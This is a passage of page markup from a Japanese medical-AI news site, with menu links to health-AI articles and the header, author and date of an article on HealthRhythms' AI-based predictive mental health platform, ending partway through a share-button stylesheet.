        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10130" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療系AIスタートアップ・ベンチャー企業の動向" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">HealthRhythms社 - AI活用の予測型メンタルヘルスプラットフォーム</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-startup-company/",
                                "name": "医療系AIスタートアップ・ベンチャー企業の動向"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "HealthRhythms社 - AI活用の予測型メンタルヘルスプラットフォーム"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" ><span class="tdb-cat-bg"></span>医療系AIスタートアップ・ベンチャー企業の動向</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">HealthRhythms社 &#8211; AI活用の予測型メンタルヘルスプラットフォーム</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-09T10:01:35+09:00">2022年2月9日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored 